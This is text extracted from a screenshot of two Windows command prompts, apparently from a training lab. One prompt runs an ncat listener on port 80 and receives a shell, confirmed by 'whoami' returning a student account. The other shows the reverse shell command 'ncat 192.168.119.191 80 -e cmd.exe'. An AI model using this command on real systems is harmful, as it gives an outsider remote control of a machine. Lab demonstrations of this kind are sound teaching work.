 Share.
Administrator: Command Prompt - ncat  -l 80
C:\Users\Administrator>ncat -l 80
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
126
C:\Windows\System32>whoami
whoami
w7\student
C:\Windows\System32>_
Start
Administrator: Comm...
7:58 AM
Administrator: cmd - Shortcut (2) - ncat  192.168.119.191 80 -e cmd.exe
C:\Windows\System32>ncat 192.168.119.191 80 -e cmd.exe
ws 7
7600
This copy of Windows is not genuine
7:58 AM
10/24/2013